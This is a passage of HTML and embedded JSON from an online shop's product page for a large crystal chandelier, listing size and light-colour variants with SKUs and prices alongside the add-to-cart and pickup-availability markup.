Ceiling Light Fixture Living Room Entrance Staircase Chandelier","id":28280616157337,"position":16,"preview_image":{"aspect_ratio":1.0,"height":983,"width":983,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/26-4.png?v=1669115226"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42824399126681,"title":"D59.1\"*H86.6\"\/ 75 Lights \/ White Light","option1":"D59.1\"*H86.6\"\/ 75 Lights","option2":"White Light","option3":null,"sku":"DDX-03697","requires_shipping":true,"taxable":false,"featured_image":{"id":35904208928921,"product_id":7578694910105,"position":16,"created_at":"2022-11-22T11:07:06+00:00","updated_at":"2022-11-22T11:07:06+00:00","alt":"Extra Large 86.6inch Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier","width":983,"height":983,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/26-4.png?v=1669115226","variant_ids":[42824398995609,42824399126681]},"available":true,"name":"Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier - D59.1\"*H86.6\"\/ 75 Lights \/ White Light","public_title":"D59.1\"*H86.6\"\/ 75 Lights \/ White Light","options":["D59.1\"*H86.6\"\/ 75 Lights","White Light"],"price":336700,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Extra Large 86.6inch Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier","id":28280616157337,"position":16,"preview_image":{"aspect_ratio":1.0,"height":983,"width":983,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/26-4.png?v=1669115226"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43058453479577,"title":"D59.1\"*H86.6\"\/ 75 Lights \/ Dimmable Warm Light","option1":"D59.1\"*H86.6\"\/ 75 Lights","option2":"Dimmable Warm Light","option3":null,"sku":"DDX-03698","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier - D59.1\"*H86.6\"\/ 75 Lights \/ Dimmable Warm Light","public_title":"D59.1\"*H86.6\"\/ 75 Lights \/ Dimmable Warm Light","options":["D59.1\"*H86.6\"\/ 75 Lights","Dimmable Warm Light"],"price":344100,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43058453512345,"title":"D59.1\"*H86.6\"\/ 75 Lights \/ Dimmable White Light","option1":"D59.1\"*H86.6\"\/ 75 Lights","option2":"Dimmable White Light","option3":null,"sku":"DDX-03699","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier - D59.1\"*H86.6\"\/ 75 Lights \/ Dimmable White Light","public_title":"D59.1\"*H86.6\"\/ 75 Lights \/ Dimmable White Light","options":["D59.1\"*H86.6\"\/ 75 Lights","Dimmable White Light"],"price":344100,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--16683130618009__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--16683130618009__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--16683130618009__main"
        class="select__select"
        form="product-form-template--16683130618009__main"
      ><option
            
              selected="selected"
            
            
            value="42824398897305"
          >D33.5"*H47.2"/ 25 Lights / Warm Light - £1,197.00</option><option
            
            
            value="42824399028377"
          >D33.5"*H47.2"/ 25 Lights / White Light - £1,197.00</option><option
            
            
            value="43058453282969"
          >D33.5"*H47.2"/ 25 Lights / Dimmable Warm Light - £1,272.00</option><option
            
            
            value="43058453315737"
          >D33.5"*H47.2"/ 25 Lights / Dimmable White Light - £1,272.00</option><option
            
            
            value="42824398930073"
          >D39.4"*H59.1"/ 39 Lights / Warm Light - £1,495.00</option><option
            
            
            value="42824399061145"
          >D39.4"*H59.1"/ 39 Lights / White Light - £1,495.00</option><option
            
            
            value="43058453348505"
          >D39.4"*H59.1"/ 39 Lights / Dimmable Warm Light - £1,571.00</option><option
            
            
            value="43058453381273"
          >D39.4"*H59.1"/ 39 Lights / Dimmable White Light - £1,571.00</option><option
            
            
            value="42824398962841"
          >D47.2"*H70.9"/ 42 Lights / Warm Light - £2,244.00</option><option
            
            
            value="42824399093913"
          >D47.2"*H70.9"/ 42 Lights / White Light - £2,244.00</option><option
            
            
            value="43058453414041"
          >D47.2"*H70.9"/ 42 Lights / Dimmable Warm Light - £2,319.00</option><option
            
            
            value="43058453446809"
          >D47.2"*H70.9"/ 42 Lights / Dimmable White Light - £2,319.00</option><option
            
            
            value="42824398995609"
          >D59.1"*H86.6"/ 75 Lights / Warm Light - £3,367.00</option><option
            
            
            value="42824399126681"
          >D59.1"*H86.6"/ 75 Lights / White Light - £3,367.00</option><option
            
            
            value="43058453479577"
          >D59.1"*H86.6"/ 75 Lights / Dimmable Warm Light - £3,441.00</option><option
            
            
            value="43058453512345"
          >D59.1"*H86.6"/ 75 Lights / Dimmable White Light - £3,441.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<div
                  id="Quantity-Form-template--16683130618009__main"
                  class="product-form__input product-form__quantity"
                  
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                >
                  
                  

                  <label class="quantity__label form__label" for="Quantity-template--16683130618009__main">
                    Quantity
                  <span class="quantity__rules-cart no-js-hidden hidden">
                    <span class="loading-overlay hidden">
                      <span class="loading-overlay__spinner">
                        <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                        >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </span>
                    </span>
                    <span>(<span class="quantity-cart">0</span> in cart)</span>
                  </span>
                  </label>
                  <quantity-input class="quantity" data-section="template--16683130618009__main">
                    <button class="quantity__button no-js-hidden" name="minus" type="button">
                      <span class="visually-hidden">Decrease quantity for Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                    </button>
                    <input
                      class="quantity__input"
                      type="number"
                      name="quantity"
                      id="Quantity-template--16683130618009__main"
                      data-cart-quantity="0"
                      data-min="1"
                      min="1"
                      
                      step="1"
                      value="1"
                      form="product-form-template--16683130618009__main"
                    />
                    <button class="quantity__button no-js-hidden" name="plus" type="button">
                      <span class="visually-hidden">Increase quantity for Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    </button>
                  </quantity-input>
                  <div class="quantity__rules caption no-js-hidden"></div>
                </div>

<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form class="product-form main-product-form" data-section="template--16683130618009__main" data-options="Size,Light Color" id="ProductForm-template--16683130618009__main">
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--16683130618009__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--16683130618009__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="42824398897305"
          disabled
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--16683130618009__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label"><span id="main-atc-price-template--16683130618009__main">
                  
                </span>
                <span class="main-atc__label__text">Add to cart</span></span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="7578694910105" /><input type="hidden" name="section-id" value="template--16683130618009__main" /></form></product-form><link href="//www.lyfairs.co.uk/cdn/shop/t/12/assets/component-pickup-availability.css?v=132348821858131657411713438880" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="42824398897305"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.lyfairs.co.uk/cdn/shop/t/12/assets/pickup-availability.js?v=79308454523338307861713438880" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--16683130618009__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--16683130618009__main"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--16683130618009__main"
                        src="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierInGoldFinish.jpg?v=1669115225&width=500"
                        alt="Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--16683130618009__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £1,197.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        £1,197.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--16683130618009__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--16683130618009__main"
                          data-url="/products/extra-large-foyer-pure-crystal-ceiling-light-fixture-living-room-entrance-staircase-chandelier-in-gold-finish"
                          data-update-url="true"
                          style='--options-count: 2'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='D33.5"*H47.2"/ 25 Lights,Warm Light'
                                      data-options='D33.5"*H47.2"/ 25 Lights,Warm Light'
                                      
                                        selected
                                      
                                      
                                    >
                                      D33.5"*H47.2"/ 25 Lights / Warm Light
                                    </option>
                                  
                                    <option
                                      value='D33.5"*H47.2"/ 25 Lights,White Light'
                                      data-options='D33.5"*H47.2"/ 25 Lights,White Light'
                                      
                                      
                                    >
                                      D33.5"*H47.2"/ 25 Lights / White Light
                                    </option>
                                  
                                    <option
                                      value='D33.5"*H47.2"/ 25 Lights,Dimmable Warm Light'
                                      data-options='D33.5"*H47.2"/ 25 Lights,Dimmable Warm Light'
                                      
                                      
                                    >
                                      D33.5"*H47.2"/ 25 Lights / Dimmable Warm Light
                                    </option>
                                  
                                    <option
                                      value='D33.5"*H47.2"/ 25 Lights,Dimmable White Light'
                                      data-options='D33.5"*H47.2"/ 25 Lights,Dimmable White Light'
                                      
                                      
                                    >
                                      D33.5"*H47.2"/ 25 Lights / Dimmable White Light
                                    </option>
                                  
                                    <option
                                      value='D39.4"*H59.1"/ 39 Lights,Warm Light'
                                      data-options='D39.4"*H59.1"/ 39 Lights,Warm Light'
                                      
                                      
                                    >
                                      D39.4"*H59.1"/ 39 Lights / Warm Light
                                    </option>
                                  
                                    <option
                                      value='D39.4"*H59.1"/ 39 Lights,White Light'
                                      data-options='D39.4"*H59.1"/ 39 Lights,White Light'
                                      
                                      
                                    >
                                      D39.4"*H59.1"/ 39 Lights / White Light
                                    </option>
                                  
                                    <option
                                      value='D39.4"*H59.1"/ 39 Lights,Dimmable Warm Light'
                                      data-options='D39.4"*H59.1"/ 39 Lights,Dimmable Warm Light'
                                      
                                      
                                    >
                                      D39.4"*H59.1"/ 39 Lights / Dimmable Warm Light
                                    </option>
                                  
                                    <option
                                      value='D39.4"*H59.1"/ 39 Lights,Dimmable White Light'
                                      data-options='D39.4"*H59.1"/ 39 Lights,Dimmable White Light'
                                      
                                      
                                    >
                                      D39.4"*H59.1"/ 39 Lights / Dimmable White Light
                                    </option>
                                  
                                    <option
                                      value='D47.2"*H70.9"/ 42 Lights,Warm Light'
                                      data-options='D47.2"*H70.9"/ 42 Lights,Warm Light'
                                      
                                      
                                    >
                                      D47.2"*H70.9"/ 42 Lights / Warm Light
                                    </option>
                                  
                                    <option
                                      value='D47.2"*H70.9"/ 42 Lights,White Light'
                                      data-options='D47.2"*H70.9"/ 42 Lights,White Light'
                                      
                                      
                                    >
                                      D47.2"*H70.9"/ 42 Lights / White Light
                                    </option>
                                  
                                    <option
                                      value='D47.2"*H70.9"/ 42 Lights,Dimmable Warm Light'
                                      data-options='D47.2"*H70.9"/ 42 Lights,Dimmable Warm Light'
                                      
                                      
                                    >
                                      D47.2"*H70.9"/ 42 Lights / Dimmable Warm Light
                                    </option>
                                  
                                    <option
                                      value='D47.2"*H70.9"/ 42 Lights,Dimmable White Light'
                                      data-options='D47.2"*H70.9"/ 42 Lights,Dimmable White Light'
                                      
                                      
                                    >
                                      D47.2"*H70.9"/ 42 Lights / Dimmable White Light
                                    </option>
                                  
                                    <option
                                      value='D59.1"*H86.6"/ 75 Lights,Warm Light'
                                      data-options='D59.1"*H86.6"/ 75 Lights,Warm Light'
                                      
                                      
                                    >
                                      D59.1"*H86.6"/ 75 Lights / Warm Light
                                    </option>
                                  
                                    <option
                                      value='D59.1"*H86.6"/ 75 Lights,White Light'
                                      data-options='D59.1"*H86.6"/ 75 Lights,White Light'
                                      
                                      
                                    >
                                      D59.1"*H86.6"/ 75 Lights / White Light
                                    </option>
                                  
                                    <option
                                      value='D59.1"*H86.6"/ 75 Lights,Dimmable Warm Light'
                                      data-options='D59.1"*H86.6"/ 75 Lights,Dimmable Warm Light'
                                      
                                      
                                    >
                                      D59.1"*H86.6"/ 75 Lights / Dimmable Warm Light
                                    </option>
                                  
                                    <option
                                      value='D59.1"*H86.6"/ 75 Lights,Dimmable White Light'
                                      data-options='D59.1"*H86.6"/ 75 Lights,Dimmable White Light'
                                      
                                      
                                    >
                                      D59.1"*H86.6"/ 75 Lights / Dimmable White Light
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":42824398897305,"title":"D33.5\"*H47.2\"\/ 25 Lights \/ Warm Light","option1":"D33.5\"*H47.2\"\/ 25 Lights","option2":"Warm Light","option3":null,"sku":"DDX-03684","requires_shipping":true,"taxable":false,"featured_image":{"id":35904208830617,"product_id":7578694910105,"position":13,"created_at":"2022-11-22T11:07:06+00:00","updated_at":"2022-11-22T11:07:06+00:00","alt":"Extra Length Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier","width":983,"height":983,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/26-1.png?v=1669115226","variant_ids":[42824398897305,42824399028377]},"available":true,"name":"Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier - D33.5\"*H47.2\"\/ 25 Lights \/ Warm Light","public_title":"D33.5\"*H47.2\"\/ 25 Lights \/ Warm Light","options":["D33.5\"*H47.2\"\/ 25 Lights","Warm Light"],"price":119700,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Extra Length Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier","id":28280616059033,"position":13,"preview_image":{"aspect_ratio":1.0,"height":983,"width":983,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/26-1.png?v=1669115226"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42824399028377,"title":"D33.5\"*H47.2\"\/ 25 Lights \/ White Light","option1":"D33.5\"*H47.2\"\/ 25 Lights","option2":"White Light","option3":null,"sku":"DDX-03685","requires_shipping":true,"taxable":false,"featured_image":{"id":35904208830617,"product_id":7578694910105,"position":13,"created_at":"2022-11-22T11:07:06+00:00","updated_at":"2022-11-22T11:07:06+00:00","alt":"Extra Length Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier","width":983,"height":983,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/26-1.png?v=1669115226","variant_ids":[42824398897305,42824399028377]},"available":true,"name":"Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier - D33.5\"*H47.2\"\/ 25 Lights \/ White Light","public_title":"D33.5\"*H47.2\"\/ 25 Lights \/ White Light","options":["D33.5\"*H47.2\"\/ 25 Lights","White Light"],"price":119700,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Extra Length Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier","id":28280616059033,"position":13,"preview_image":{"aspect_ratio":1.0,"height":983,"width":983,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/26-1.png?v=1669115226"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43058453282969,"title":"D33.5\"*H47.2\"\/ 25 Lights \/ Dimmable Warm Light","option1":"D33.5\"*H47.2\"\/ 25 Lights","option2":"Dimmable Warm Light","option3":null,"sku":"DDX-03686","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier - D33.5\"*H47.2\"\/ 25 Lights \/ Dimmable Warm Light","public_title":"D33.5\"*H47.2\"\/ 25 Lights \/ Dimmable Warm Light","options":["D33.5\"*H47.2\"\/ 25 Lights","Dimmable Warm Light"],"price":127200,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43058453315737,"title":"D33.5\"*H47.2\"\/ 25 Lights \/ Dimmable White Light","option1":"D33.5\"*H47.2\"\/ 25 Lights","option2":"Dimmable White Light","option3":null,"sku":"DDX-03687","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier - D33.5\"*H47.2\"\/ 25 Lights \/ Dimmable White Light","public_title":"D33.5\"*H47.2\"\/ 25 Lights \/ Dimmable White Light","options":["D33.5\"*H47.2\"\/ 25 Lights","Dimmable White Light"],"price":127200,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42824398930073,"title":"D39.4\"*H59.1\"\/ 39 Lights \/ Warm Light","option1":"D39.4\"*H59.1\"\/ 39 Lights","option2":"Warm Light","option3":null,"sku":"DDX-03688","requires_shipping":true,"taxable":false,"featured_image":{"id":35904208863385,"product_id":7578694910105,"position":14,"created_at":"2022-11-22T11:07:06+00:00","updated_at":"2022-11-22T11:07:06+00:00","alt":"Big Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier","width":983,"height":983,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/26-2.png?v=1669115226","variant_ids":[42824398930073,42824399061145]},"available":true,"name":"Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier - D39.4\"*H59.1\"\/ 39 Lights \/ Warm Light","public_title":"D39.4\"*H59.1\"\/ 39 Lights \/ Warm Light","options":["D39.4\"*H59.1\"\/ 39 Lights","Warm Light"],"price":149500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Big Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier","id":28280616091801,"position":14,"preview_image":{"aspect_ratio":1.0,"height":983,"width":983,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/26-2.png?v=1669115226"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42824399061145,"title":"D39.4\"*H59.1\"\/ 39 Lights \/ White Light","option1":"D39.4\"*H59.1\"\/ 39 Lights","option2":"White Light","option3":null,"sku":"DDX-03689","requires_shipping":true,"taxable":false,"featured_image":{"id":35904208863385,"product_id":7578694910105,"position":14,"created_at":"2022-11-22T11:07:06+00:00","updated_at":"2022-11-22T11:07:06+00:00","alt":"Big Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier","width":983,"height":983,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/26-2.png?v=1669115226","variant_ids":[42824398930073,42824399061145]},"available":true,"name":"Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier - D39.4\"*H59.1\"\/ 39 Lights \/ White Light","public_title":"D39.4\"*H59.1\"\/ 39 Lights \/ White Light","options":["D39.4\"*H59.1\"\/ 39 Lights","White Light"],"price":149500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Big Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier","id":28280616091801,"position":14,"preview_image":{"aspect_ratio":1.0,"height":983,"width":983,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/26-2.png?v=1669115226"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43058453348505,"title":"D39.4\"*H59.1\"\/ 39 Lights \/ Dimmable Warm Light","option1":"D39.4\"*H59.1\"\/ 39 Lights","option2":"Dimmable Warm Light","option3":null,"sku":"DDX-03690","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier - D39.4\"*H59.1\"\/ 39 Lights \/ Dimmable Warm Light","public_title":"D39.4\"*H59.1\"\/ 39 Lights \/ Dimmable Warm Light","options":["D39.4\"*H59.1\"\/ 39 Lights","Dimmable Warm Light"],"price":157100,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43058453381273,"title":"D39.4\"*H59.1\"\/ 39 Lights \/ Dimmable White Light","option1":"D39.4\"*H59.1\"\/ 39 Lights","option2":"Dimmable White Light","option3":null,"sku":"DDX-03691","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier - D39.4\"*H59.1\"\/ 39 Lights \/ Dimmable White Light","public_title":"D39.4\"*H59.1\"\/ 39 Lights \/ Dimmable White Light","options":["D39.4\"*H59.1\"\/ 39 Lights","Dimmable White Light"],"price":157100,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42824398962841,"title":"D47.2\"*H70.9\"\/ 42 Lights \/ Warm Light","option1":"D47.2\"*H70.9\"\/ 42 Lights","option2":"Warm Light","option3":null,"sku":"DDX-03692","requires_shipping":true,"taxable":false,"featured_image":{"id":35904208896153,"product_id":7578694910105,"position":15,"created_at":"2022-11-22T11:07:06+00:00","updated_at":"2022-11-22T11:07:06+00:00","alt":"Oversized 70.9inch Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier","width":983,"height":983,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/26-3.png?v=1669115226","variant_ids":[42824398962841,42824399093913]},"available":true,"name":"Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier - D47.2\"*H70.9\"\/ 42 Lights \/ Warm Light","public_title":"D47.2\"*H70.9\"\/ 42 Lights \/ Warm Light","options":["D47.2\"*H70.9\"\/ 42 Lights","Warm Light"],"price":224400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Oversized 70.9inch Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier","id":28280616124569,"position":15,"preview_image":{"aspect_ratio":1.0,"height":983,"width":983,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/26-3.png?v=1669115226"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42824399093913,"title":"D47.2\"*H70.9\"\/ 42 Lights \/ White Light","option1":"D47.2\"*H70.9\"\/ 42 Lights","option2":"White Light","option3":null,"sku":"DDX-03693","requires_shipping":true,"taxable":false,"featured_image":{"id":35904208896153,"product_id":7578694910105,"position":15,"created_at":"2022-11-22T11:07:06+00:00","updated_at":"2022-11-22T11:07:06+00:00","alt":"Oversized 70.9inch Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier","width":983,"height":983,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/26-3.png?v=1669115226","variant_ids":[42824398962841,42824399093913]},"available":true,"name":"Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier - D47.2\"*H70.9\"\/ 42 